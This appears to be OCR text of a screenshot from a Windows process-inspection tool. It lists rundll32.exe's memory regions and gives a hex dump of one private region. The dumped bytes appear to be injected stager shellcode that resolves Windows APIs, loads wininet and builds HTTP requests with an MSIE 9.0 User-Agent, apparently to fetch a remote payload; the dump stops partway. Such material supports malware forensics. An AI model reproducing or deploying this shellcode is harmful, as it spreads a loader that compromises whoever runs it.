 rundll32.exe (3212) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x20000 Mapped: Commit
0x30000 Mapped: Commit
0x50000 Mapped: Commit
0x60000 Mapped: Commit
0x70000 Private: Commit
0x80000 Private: Commit
0x90000 Private: Commit
0x110000 Private: Commit
0x120000 Private: Commit
0x130000 Private: Commit
0x140000 Private: Commit
0x1b0000 Mapped: Commit
0x200000 Private: Commit
0x280000 Private: Commit
0x290000 Private: Commit
0x320000 Mapped: Commit
0x710000 Mapped: Commit
0x71e000 Mapped: Reserved
0x890000 Mapped: Commit
0x893000 Mapped: Reserved
0x8a0000 Mapped: Commit
0xa30000 Mapped: Commit
0xadb000 Mapped: Reserved
0x1e30000 Mapped: Commit
0x27c0000 Private: Commit
0x27c1000 Private: Reserved
0x2c60000 Mapped: Commit
0x3060000 Private: Commit
0x3460000 Private: Commit
0x3590000 Private: Commit
rundll32.exe (3212) (0x90000 - 0x91000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 31 ff 57 57 57 57 57 68 3a 56 79 a7 ff d5 ..1.WWWWWh:Vy...
000000b0 e9 84 00 00 00 5b 31 c9 51 51 6a 03 51 51 68 50 .....[1.QQj.QQhP
000000c0 00 00 00 53 50 68 57 89 9f c6 ff d5 eb 70 5b 31 ...SPhW......p[1
000000d0 d2 52 68 00 02 40 84 52 52 52 53 52 50 68 eb 55 .Rh..@.RRRSRPh.U
000000e0 2e 3b ff d5 89 c6 83 c3 50 31 ff 57 57 6a ff 53 .;......P1.WWj.S
000000f0 56 68 2d 06 18 7b ff d5 85 c0 0f 84 c3 01 00 00 Vh-..{..........
00000100 31 ff 85 f6 74 04 89 f9 eb 09 68 aa c5 e2 5d ff 1...t.....h...].
00000110 d5 89 c1 68 45 21 5e 31 ff d5 31 ff 57 6a 07 51 ...hE!^1..1.Wj.Q
00000120 56 50 68 b7 57 e0 0b ff d5 bf 00 2f 00 00 39 c7 VPh.W....../..9.
00000130 74 b7 31 ff e9 91 01 00 00 e9 c9 01 00 00 e8 8b t.1.............
00000140 ff ff ff 2f 64 57 4f 52 00 5f bd e6 9e 56 36 57 .../dWOR._...V6W
00000150 ec 22 03 b0 83 f5 a4 f3 aa 6a 47 b3 b3 5b 6b 03 .".......jG..[k.
00000160 07 43 10 b1 73 f8 90 08 5b 21 e5 eb 61 ee 59 4b .C..s...[!..a.YK
00000170 ef b9 3f 32 a5 46 af 6a 48 27 e7 5c b2 7f f8 a1 ..?2.F.jH'.\....
00000180 2e a7 fd a9 ee be 38 d8 b4 3e 2a 16 e8 92 52 74 ......8..>*...Rt
00000190 24 76 00 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d $v.User-Agent: M
000001a0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 ozilla/5.0 (comp
000001b0 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 atible; MSIE 9.0
Re-read Write Go to... 16 bytes per row Save... Close
@Rj45mp